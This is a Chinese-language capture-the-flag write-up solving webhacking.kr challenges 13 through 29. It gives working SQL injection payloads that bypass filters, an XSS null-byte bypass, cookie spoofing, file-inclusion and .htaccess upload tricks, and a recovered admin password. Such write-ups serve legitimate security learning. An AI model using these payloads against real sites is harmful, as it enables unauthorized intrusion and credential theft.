一道js解密的题,把源码直接全部复制到本地,然后将脚本中的 eval 改成 document.write,放到浏览器里源代码就出来了,然后格式化一下如下:



这里直接 alert 一下这一就出来了

String.fromCharCode(enco\_(240)) + String.fromCharCode(enco\_(220)) + String.fromCharCode(enco\_(232)) + S
youaregod~~~~~!

所以得到答案就是 youaregod~~~~~! 去首页提交一下就好了。

### challenge 13

一道很直接的SQL注入题,有个hint是 select flag from prob13password 简单尝试了一下,发现可以用bool盲注,输入1的时候如下:

| SQL INJECTION |      |  |
|---------------|------|--|
|               | 提交查询 |  |
| result        |      |  |
| 1             |      |  |
|               | Auth |  |

而别的输入要么无反应,要么返回0。

这里试了一会儿,发现很多很多都被过滤了,不过select可以用的,然后像是union、and、|、&、空格、=,都被过滤了。空格这里只能用%0a代替,连 /\*\*/都被过滤了。

但是还有两个盲注很关键的东西没有过滤,if和substr,然后试到这里我们可以想到构造如下 payload

0%0aor%0aif(substr((select%0aflag%0afrom%0aprob13password),1,1)in("0x41"),1,0)

发现并没有回显,然后多次更改来回尝试之后,发现是flag字段的问题,比如我们尝试这样子的语句

0%0aor%0aif(substr((select%0aflag%0afrom%0aprob13password),1,1)in("0x41"),1,1)

也就是说if语句永远返回1,但是最后还是没有回显,说明问题出在flag字段上,当我们换成这样子

0%0aor%0aif(substr((select%0acount(flag)%0afrom%0aprob13password),1,1)in("0x41"),1,1)

于是有了回显,然后我们就意识到那个flag字段不能单独用,那就想想SQL有哪些聚合函数,最后折腾之后,想到了MAX()和 MIN()函数,然后可以用substr(min(flag),1,1)代替原有的单独flag字段绕开过滤,这样子我们就一个个爆出了min(flag)的值(注 意,这里MAX(flag)的值经过爆破得到是 FLAG,不是最后答案) 然后写个脚本,由于是顺序猜解,速度比较慢,代码如下:



结果如下图

| C:\Users\日出复活\Desktop>python | new2.py |
|------------------------------|---------|
| С                            |         |
| СН                           |         |
| CHA                          |         |
| CHAL                         |         |
| CHALL                        |         |
| CHALLE                       |         |
| CHALLEN                      |         |
| CHALLENG                     |         |
| CHALLENGE                    |         |
| CHALLENGE1                   |         |
| CHALLENGE13                  |         |
| CHALLENGE13L                 |         |
| CHALLENGE13LU                |         |
| CHALLENGE13LUC               |         |
| CHALLENGE13LUCK              |         |
| CHALLENGE13LUCKC             |         |
| CHALLENGE13LUCKCL            |         |
| CHALLENGE13LUCKCLE           |         |
| CHALLENGE13LUCKCLEA          |         |
| CHALLENGE1 3LUCKCLEAR        |         |
| CHALLENGE13LUCKCLEAR         |         |
| CHALLENGE13LUCKCLEAR         |         |

所以最后的答案就是 challenge13luckclear

### challenge 14

源代码如下:



#### 这里直接放到firebug里面调试下就知道了,如下图:

| <pre>&gt; function ck() { var ul=document.URL; ul=ul.indexOf(".kr"); ul=ul*30;<br/>console.log(ul); } ck();<br/>510<br/>undefined</pre> | <pre>1 function ck() 2 { 3 var ul=document.URL; 4 ul=ul.indexOf(".kr"); 5 ul=ul*30; 6 conscle_log(ul); </pre> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | 0 console.log(ul):<br>7 }<br>8 ck();                                                                          |

#### 得到值是510,所以输入510就是最后答案了,随后得到如下:



所以最后的答案就是260100,首页提交即可

# challenge 15

这里再弹窗回跳的时候,答案就出来了的,随便拦截一下包就看到了

password is off\_script

首页提交即可

# challenge 16

这道题也是比较简单的js题,代码如下:



看到就是mv函数最后当cd==124的时候大概就是我们需要的东西,所以直接构造就行了,在firebug加个事件就行了,把他的这个

onkeypress=mv(event.keyCode) 改成 onmouseover=mv(124),鼠标挪过去,就得到了如下:

Password is webhacking.kr

直接去首页提交就行了。

challenge 17

直接放在firebug的console下运行即可,如下得到unlock的值,



然后的得到 unlock 的值,填入得到答案为 999780930.7, 首页提交即可

### challenge 18

这道题给出了源码,如下:



有一个简单的过滤,像是or这种关键的词没有过滤就很好办了,payload如下:

1%0aor%0a1%0alimit%0a1,1

让where永真,然后通过limit语句控制选中 admin 即可

#### challenge 19

这道题出的有的莫名其妙的,只是简单的试了试,虽然不知道原因,不过就做出来了。

在尝试的时候先是截包,然后修改 admin',发现不行,接着是 admin%27 也不行,然后又试了试 admin%2527,发现打印 了 admin27,那么就意味着中间的%25被河蟹了,那么说我直接输入 admin%25 也应该可以的吧。然后果然就成功了,这就是说 答案也可以是 admin%,后来想了想,可能是通配符的缘故,然后果断试了试 admin\* 果然也成功了。这道题就先这样了吧。

### challenge 20

好吧这道题。。。。。

时限是2s,然后应该就是简单的输入两个几个值,关键就是怎么2s交上去,然后又说了不是编程,提示是JS,那么就在firebug 的console里面搞就行了,如下:

```
lv5frm.id.value='123';
lv5frm.cmt.value='123';
lv5frm.hack.value=lv5frm.attackme.value;
lv5frm.submit();
```

多刷新几次就成功了!

# challenge 21

做完之后没有保存, 懒得再写了。

### challenge 22

这道题一来是直接可以盲注的,一个id字段。另一个也很好猜,就是pw字段。 它在login界面有两种回显,一种是

| Wrong!   |      |  |
|----------|------|--|
| username |      |  |
| password |      |  |
| login    | join |  |

另一种就是这个



依靠这个我们可以开始盲注,贴一下脚本吧:



#### 运行结果如下:

| C:\WINDOWS\system32\cmd.exe      | _ | ×      |
|----------------------------------|---|--------|
| 2A93A7CEA08                      |   | ~      |
| 2A93A7CEA083                     |   |        |
| 2A93A7CEA083C                    |   |        |
| 2A93A7CEA083C6                   |   |        |
| 2A93A7CEA083C6E                  |   |        |
| 2A93A7CEA083C6E9                 |   |        |
| 2A93A7CEA083C6E9E                |   |        |
| 2A93A7CEA083C6E9E0               |   |        |
| 2A93A7CEA083C6E9E02              |   |        |
| 2A93A7CEA083C6E9E02C             |   |        |
| 2A93A7CEA083C6E9E02C9            |   |        |
| 2A93A7CEA083C6E9E02C97           |   |        |
| 2A93A7CEA083C6E9E02C97E          |   |        |
| 2A93A7CEA083C6E9E02C97EC         |   |        |
| 2A93A7CEA083C6E9E02C97EC5        |   |        |
| 2A93A7CEA083C6E9E02C97EC5A       |   |        |
| 2A93A7CEA083C6E9E02C97EC5A5      |   |        |
| 2A93A7CEA083C6E9E02C97EC5A5D     |   |        |
| 2A93A7CEA083C6E9E02C97EC5A5D7    |   |        |
| 2A93A7CEA083C6E9E02C97EC5A5D71   |   |        |
| 2A93A7CEA083C6E9E02C97EC5A5D715  |   |        |
| 2A93A7CEA083C6E9E02C97EC5A5D715A |   |        |
| 2A93A7CEA083C6E9E02C97EC5A5D715A |   |        |
|                                  |   |        |
| C:\Users\出复沽\Desktop>            |   | $\sim$ |

所以 admin 的密码的md5就是 2a93a7cea083c6e9e02c97ec5a5d715a, 去解码下得到原文是 rainbowzombie。提交答案但是不对,那么问题来了。。 确实,join页面我们还没有使用过。。 我们先随便join一个账户名和密码都是1的,成功之后去登录

| hi! 1                                       |      |  |  |  |
|---------------------------------------------|------|--|--|--|
| user key : 2da2e5c19f56cd6959adc016a0b9c4db |      |  |  |  |
|                                             |      |  |  |  |
| username                                    |      |  |  |  |
| password                                    |      |  |  |  |
| login                                       | join |  |  |  |
|                                             |      |  |  |  |

得到了密码的hash,解码之后的值是 1zombie,很容易意识到网页在MD5进行hash的时候是加了salt的,这样子,刚刚盲注得到的 rainbowzombie 中真正的密码就是 rainbow。

## challenge 23 (XSS)

一直不怎么会XSS,这道题也是比较奇怪,一旦 < 后面匹配到sc、in、on什么的直接报no hack,想到用%00截断一下,结果直接就过了

<s%00cript>alert(1);</script>

### challenge 24

根据提示进入 index.phps 看到源码,这里就不贴了,它会从cookie里面获取名为 REMOTE\_ADDR 的值,然后关机的过滤如下:



根据上面的代码,构造一个

REMOTE\_ADDR=112277..00..00.

既可以绕过了。

然后截包在cookie里面添加上 REMOTE\_ADDR=112277..00..00..1 就可以了。

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Cookie: PHPSESSID=6lo85d9aquurjnmsaf2liidu42;REMOTE\_ADDR=112277..00..00..1

Connection: keep-alive

### challenge 25

好吧这道题真是奇怪。。哔了狗了。。这道题一进去看到连接file=hello,知道肯定是hello.txt的内容,然后直接试试 index.php%00,发现还是看到显示 hello world ,我还以为%00截断不行。。最后还是就是直接的 password.php%00 ,它的坑点 就在于那个该死的index.php里面的内容和hello.txt一样都是 hello world 。坑了我半天,擦。

~~nullbye2~

### challenge 26

题目越来越简单的感觉,看源码如下:



中间代码进行了一次url解码,那么我们直接对 admin 两次url编码就可以了,paylaod

http://webhacking.kr/challenge/web/web-11/index.php?id=%2561%2564%256D%2569%256E

### challenge 27

同样在index.phps下面看到源代码



看到 union 和 select 都被过滤了,那么就多半不是union查询了,然后看看 mysql\_fetch\_array,知道它是去除结果集中的一条 记录,那么就想到了把中所有内容选出来排序,这样在执行 mysql\_fetch\_array 函数的时候,就能把 admin 那条记录取走。 payload如下:

http://webhacking.kr/challenge/web/web-12/index.php?no=-1) or 1 order by id asc---

#### challenge 28

一开始,先访问下 upload/index.php ,看到一个 read me ,然后看到最开始的提示,

#### upload/index.php

<? \$pw = "???"; ?> readme Done홈페이지 보안 문제로 파일내용은 표시해주지 않습니다.

부득이하게 이렇게 하드코딩으로 바꿔놨으나, 실제로 취약점이 있는 상황에서 사용할 수 있는 취약점이니 재밌게 풀어주세요.

hint : .htaccess

看到这样的提示,提示.htaccess,然后就知道应该是把 upload 目录下的php禁用掉,这样子我们就能够下载下 来 upload/index.php,就能够拿到pw了,所以我们创建一个.htaccess,内容就是

php flag engine 🕻

上传上去,然后就成功了。

#### challenge 29

这道题提示是个注入什么的,还是先随便上传个文件,发现成功之后会把 time,ip,file 存入数据库什么的,然后从中选入,应 该是一个 update,注入点多半就在 filename 这里,那么我们预估一下这个表就是3个字段,试了很多次之后,发现它的插入顺 序是"file, time, ip",这里用Burpsuite就可以抓包看到filename然后开始注入,而且还要注意的是, ip一定要和你自己ip一样,就 是随便上传一个文件就能看到自己的ip,由于过滤了.,所以需要用到数据库的 CHAR() 函数,如下图:

| Request                                                                                                    | Response                        |
|----------------------------------------------------------------------------------------------------|---------------------------------|
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render     |
